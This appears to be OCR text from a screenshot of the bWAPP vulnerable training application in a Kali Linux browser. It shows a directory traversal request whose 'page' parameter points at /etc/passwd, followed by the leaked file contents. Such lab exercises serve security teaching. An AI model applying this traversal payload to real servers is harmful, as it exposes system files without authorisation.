 InfoSec
https://bwapp/directory_traversal_1.php?page=/etc/passwd
120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Bugs Change Password Create User Set Security Level Reset Welcome Admin
A1 - Injections
A2 - Broken Auth. &
Session Mgmt
Cross-Site Scripting
- Insecure Direct Object
- Security
A6 - Sensitive Data
Exposure
A7 - Missing Functional
Level Access Control
A8 - Cross-Site Request
Forgery (CSRF)
Out
Off
0
0
1
2
1
Cyber Academy
Directory Traversal - Files
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
History WebSockets